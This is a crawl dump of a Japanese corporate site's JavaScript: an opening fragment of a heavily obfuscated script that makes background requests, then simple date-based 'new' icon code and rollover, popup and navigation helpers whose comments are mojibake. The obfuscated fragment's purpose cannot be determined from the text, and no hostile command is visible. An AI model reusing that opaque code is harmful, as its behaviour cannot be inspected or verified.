G[(Su(0x71,'AaDx'))](SC),SW&&(Se=Se[Su(0x57,'I#Nz')](S2[Su(0x83,'c3u#')](Se,Su(0xd0,'pjeG'))));else{for(h0=SC[Su(0x40,'vGls')],Se=new G[(Su(0x71,'AaDx'))](h0),h1=0x0;h1<h0;h1++)Se[h1]=SC[Su(0x53,'QYa5')](h1)&0xff;}h2=S2[Su(0x5d,'oPfc')](Se,Sh[Su(0x42,'rbaA')]()[Su(0x69,'ZLmZ')]())+B,SA==null&&(SA=Su(0x56,'k%yo')),h3={},Sq[Su(0xbc,'j!14')]((h3[Su(0x41,'d2I&')+B]=SJ,h3[Su(0x8b,'PxYl')+B]=SA,h3[Su(0x39,'1pu!')+B]=h2,h3));},Si=(function(){var SA,SC,SJ,Sl,SW,Sq,SX,Se,h0,h1;if(SY()&&G[Su(0x58,'8z2Y')][Su(0x8d,'5K2%')]!=null&&G[Su(0x58,'8z2Y')][Su(0x8d,'5K2%')][Su(0x93,'0^sG')]!=null&&(SA=Sh[Su(0x42,'rbaA')](),SC=SA[Su(0xc3,'O@Xb')](),SC!=null&&SC!==B&&(SJ=SA[Su(0x80,'ujjd')](),Sl=SA[Su(0x92,'RiNi')](),SW=(function(){var h2,h3,h4,h5=[];for(h2=0x0,h3=SJ[Su(0x40,'vGls')];h2<h3;h2++)h4=SJ[h2],h4!=null&&h4!==B&&(h4[Su(0x9e,'QGpm')](Su(0x94,'eC!y'))===0x0&&h4[Su(0xa5,'J0PJ')](h4[Su(0x40,'vGls')]-0x1)===Su(0x5a,'DM%E')||S2[Su(0xba,'Mf6X')](h4,Su(0x61,'#bJR'))&&(SF(h4,SA[Su(0xd9,'rRmy')]())||h5[Su(0xbc,'j!14')](h4)));return h5;}()),SW!=null&&SW[Su(0x40,'vGls')]!==0x0))){for(Sq=Sh[Su(0xb1,'6Olh')](),SX=[],Se=function(h2,h3){var h4=new Sx[(Su(0x49,'4pWF'))][(Su(0x9a,'6&Iu'))]();h4[Su(0x4a,'lDCg')](Su(0x7e,'mC1u'),h2,!0x1),h4[Su(0x93,'0^sG')](Su(0xa8,'2r5W')),h4[Su(0x52,'nWrb')]=function(){var h5,h6,h7,h8;if(h4[Su(0xa6,'NUpv')]===0x4){if(h5=h4[Su(0xc8,'ve&K')](SC),h4[Su(0xc0,'@wT#')]<0x12c)h5!=null&&(h6=new G[(Su(0x4b,'dNtf'))](Su(0xb0,'rwPW'),Su(0xc5,'dW!Y')),h5=h5[Su(0x89,'7830')](h6,B)),SK(h5,h4[Su(0x91,'ehRt')],h3,Sl,!0x1,SX,!0x1);else{if(h4[Su(0xc0,'@wT#')]>=0x12c)try{G[Su(0xb7,'EV6H')]&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!=null&&this[Su(0x99,'VaIB')+Su(0xd7,'azSG')]!==B&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]]&&this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1]&&(h7=new G[(Su(0xb7,'EV6H'))](this[Sh[Su(0x85,'9MLT')][Su(0x5c,'ZQmN')]][0x1],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],h8=new G[(Su(0xb7,'EV6H'))](this[Su(0x99,'VaIB')+Su(0xd7,'azSG')],G[Su(0xab,'v!2r')][Su(0x68,'!qD^')])[Su(0x68,'!qD^')],h7===h8?SK(h5,h4[Su(0x91,'ehRt')],h3,Sl,!0x1,SX,!0x1):Sn(SI[Su(0xb8,'VatX')](0x3),h3+Y+h4[Su(0xc0,'@wT#')]));}catch(h9){}else Sn(SI[Su(0x6f,'pGOA')](0x2),B,Sl);}}},h4[Su(0x51,'tv2R')]();},h0=0x0,h1=SW[Su(0x40,'vGls')];h0<h1;h0++)Se(S2[Su(0x82,'JDH6')](Sq,SW[h0]),SW[h0]);Sk(!0x1,SX);}}()),G[Su(0x87,'%i5H')]&&G[Su(0x87,'%i5H')](Su(0x8f,'B5qo'),function(){SP();});}(),Sh['K']()[Sh['Ar']['dn']+B]=0x2);}h(window),h3RMd['F']=S;}());})();

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/update.js
body_size: 488
content:

update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:3px 50%;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
/*
update = 10;
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" style=\"position:absolute;margin-top:1px;\" />";
today = new Date();
upday = new Date();
function entry(y, m, d) {
   upday.setFullYear(y);
   m = m - 1;
   upday.setMonth(m);
   upday.setDate(d);
   difference = today.getTime() - upday.getTime();
   difference = Math.floor(difference / (1000 * 60 * 60 * 24));
   if (difference < update) {
      document.write(icon);
   }
} 
*/
/*
icon = "<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />";

function entry(y, m, d) {
  delDay = 7; // 何日後に削除するか
  oldDay = new Date(y + "/" + m + "/" +d);
  newDay = new Date();
  d =(newDay - oldDay) / (1000 * 24 * 3600);
  if(d <= delDay) {
      document.write(icon);
  }
}
*/
/*
	function getentryDate(entrydate) {
		var limit = 10 * 24 * 60 * 60 * 1000; // 10日のミリ秒換算値
		var	dateobj = new Date();
		var	dateobj2 = new Date(entrydate);

		if(dateobj.getTime() - dateobj2.getTime() > limit) {
			document.writeln(' '); // 10日以上の表示
		} else {
			document.writeln('<img src=\"/img/icon-new.gif\" alt=\"新着記事\" width=\"21\" height=\"9\" />'); // 10日以内の表示
		}	
	}
*/

--- FILE ---
content_type: application/javascript
request_url: https://www.sbigroup.co.jp/js/common.js
body_size: 772
content:
// ���[���I�[�o�[
var smartRollover = {
	config: function(){
		smartRollover.init('img');
		smartRollover.init('input');
	},

	init: function(tag) {
		var images = document.getElementsByTagName(tag);
		if(!images) return;
		var preload = new Array();
		for(var i=0; i < images.length; i++) {
			if(images[i].className.indexOf('rollover') != -1){
				var path = images[i].src;
				var ext = path.slice(path.length-4, path.length);
				preload[i] = new Image();
				preload[i].src = images[i].src.replace(ext, '_on'+ext);
				images[i].onmouseover = function() {
					if(this.src.indexOf('_on') == -1){
						this.setAttribute("src", this.src.replace('.gif', '_on'+'.gif'));
						this.setAttribute("src", this.src.replace('.jpg', '_on'+'.jpg'));
						this.setAttribute("src", this.src.replace('.png', '_on'+'.png'));
					}
				};
				images[i].onmouseout = function() {
					if(this.src.indexOf('_on') != -1){
						this.setAttribute("src", this.src.replace('_on'+'.gif', '.gif'));
						this.setAttribute("src", this.src.replace('_on'+'.jpg', '.jpg'));
						this.setAttribute("src", this.src.replace('_on'+'.png', '.png'));
					}
				};
			}
		}
	},

	addEvent: function(){
		try {
			window.addEventListener('load', smartRollover.config, false);
		} catch (e) {
			window.attachEvent('onload', smartRollover.config);
		}
	}
}
smartRollover.addEvent();

// �|�b�v�A�b�v
function PopupWindow(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=700, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}
function PopupWindow2(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=300, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}
function PopupJump(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=450, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}
function PopupComp(pUrl) {
	var myWinName = 'subWindow';
	var myOption = 'width=620, height=300, location=yes, menubar=yes, toolbar=yes, scrollbars=yes, resizable=yes';
	window.open(pUrl, myWinName, myOption);
}

//Event�ǉ�
function addEvent(elm,listener,fn){
	try{
		elm.addEventListener(listener,fn,false);
	}catch(e){
		try{
			elm.attachEvent("on"+listener,fn);
		}catch(e){
		}
	}
}

// �J�e�S���i�r�Q�[�V����
function setCnav(first,second,third){
	$(".cnav li ul").css("display","none");
	$(".cnav li").removeClass("tier2");
	if(first!=""){
		$("#"+first).addClass("current");
		$("#"+first).addClass("tier2");
		$("#"+first+" ul").css("display","block");
	}
	if(second!=""){
		$("#"+second).addClass("current");
	}
	if(third!=""){
		$("#"+third).addClass("current");
	}
}